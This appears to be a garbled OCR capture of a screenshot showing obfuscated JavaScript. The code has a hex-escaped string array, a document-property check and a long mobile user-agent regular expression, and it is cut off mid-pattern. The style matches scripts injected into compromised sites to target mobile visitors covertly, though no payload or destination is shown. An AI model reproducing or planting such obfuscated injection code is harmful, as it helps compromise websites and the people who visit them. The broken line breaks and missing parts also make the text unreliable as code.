
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-